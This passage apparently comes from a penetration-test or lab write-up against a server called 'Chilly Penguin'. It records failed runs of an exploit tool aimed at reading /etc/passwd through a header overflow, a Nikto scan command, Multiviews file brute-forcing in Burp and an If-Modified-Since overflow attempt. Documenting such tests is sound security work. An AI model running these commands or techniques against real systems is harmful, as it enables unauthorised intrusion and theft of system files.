

Figure 25: Section of output containing attempted overflow injection



Figure 26: End of output from 4437 containing failed result

An attempt with exploit 4437 was directed at /get.php, but this also failed. The command used was:

**./4437 -d 138.197.195.122 -p 54332 -s /get.php**

updated flags:

**-s** was used to set the target script to /get.php

**-v** was removed to reduce verbosity

**-a** wasn’t used as /etc/passwd is the default file to return



Figure 27:4437 exploit output targeting /get.php with -v turned off

After further research the hypothesis is that the header overflow has been mitigated with corrected security settings or a patch on the server. In this screenshot from Burp, the hand altered http request headers are on the left, and the response from the server is on the right. In addition to not understanding the request, the server said that the ‘Size of a request field exceeds server limit’.



Figure 28: Burp screenshot showing Chilly Penguin reply to hand altered request headers

## Nikto Scan

A Nikto scan was run with the following command:

**nikto -host http:138.197.195.122:54332 -C all**

**-C** instructs Nikto to scan all CGI directories. This was to search for vulnerable plugins if found for use as additional attack vectors

Nikto identified several issues, and two of them were identified as mentionable. ‘Multiviews is enabled’ and a ‘Thttpd buffer overflow vulnerability in the If-Modified-Since html header’ was found. Here is what was found during testing for these vulnerabilities:

### Apache mod_negotiation is enabled with Multiviews

This is a feature of Apache that can be enabled to help choose the best representation of a resource based on the browser supplied preferences. It can also be used by attackers for file-brute forcing to help with enumerating their target.

This was tested by hand in Burp and only index.html was found.



Figure 29: Burp screenshot showing Multiviews response to a request for /index

When ‘index’ was substituted for ‘.ba*’ in the request to look for .bak files nothing was found:



Figure 30: Burp screenshot of Multiviews response to request containing /.ba*

An automated scan was conducted with Metasploit, and index.html was still the only file located.

### Thttpd buffer overflow

According to SecurityFocus this triggers when an ‘If-Modified-Since’ header is more than 1300+ characters. This was tried by hand through Burp, and the vulnerability did not manifest with either 1300+ or 2600+ characters.



Figure 31: Modified request of if-modified-since header overflow attempt

When using this modified http request there was no response from the server, which should have appeared on the right. Highlighted in the image is the report from Burp that the connection was reset.

Nikto also reported that using // lets the reading of system files, but that did not appear to work either.

